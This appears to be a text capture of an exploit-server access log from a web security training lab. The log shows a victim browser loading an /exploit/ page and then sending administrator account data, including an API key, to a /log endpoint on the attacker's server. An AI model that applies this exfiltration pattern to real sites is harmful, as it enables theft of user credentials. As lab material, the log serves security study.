 2023-12-14 06:37:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:37:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safar
2023-12-14 06:43:52 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:43:52 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:43:52 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
2023-12-14 06:43:53 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22vny7KX7RFQmcqJheQs2HYDdMtll4oe2u%22,%20%20%22sessions%22
2023-12-14 06:43:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
2023-12-14 06:43:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
2023-12-14 06:43:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safar
2023-12-14 06:43:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"